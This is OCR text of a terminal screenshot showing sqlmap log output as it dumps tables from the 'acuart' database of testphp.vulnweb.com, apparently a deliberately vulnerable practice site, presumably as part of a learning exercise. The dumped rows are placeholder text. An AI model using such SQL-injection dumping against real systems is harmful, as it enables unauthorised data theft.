 1 2 3 4
69% 11:39
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
[11:27:38] [INFO] table 'acuart.carts' dumped to CSV file '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com/dump/acuart/carts.csv'
[11:27:38] [INFO] fetching columns for table 'categ' in database 'acuart'
[11:27:38] [INFO] fetching entries for table 'categ' in database 'acuart'
Database: acuart
Table: categ
[4 entries]
| cat_id | cdesc
| cname |
| 1 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed a
liquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Posters |
| 2 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed a
liquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Paintings |
| 3 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed a
liquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Stickers |
| 4 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed a
liquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Graffity |
[11:27:39] [INFO] table 'acuart.categ' dumped to CSV file '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com/dump/acuart/categ.csv'
[11:27:39] [INFO] fetching columns for table 'featured' in database 'acuart'
[11:27:39] [INFO] fetching entries for table 'featured' in database 'acuart'
[11:27:40] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[11:27:40] [INFO] retrieved: 0
[11:27:42] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]
| pic_id | feature_text |
[11:27:42] [INFO] table 'acuart.featured' dumped to CSV file '/home/kali/.local/share/sqlmap/ou
tput/testphp.vulnweb.com/dump/acuart/featured.csv'
[11:27:42] [INFO] fetching columns for table 'artists' in database 'acuart'
[11:27:43] [INFO] fetching entries for table 'artists' in database 'acuart'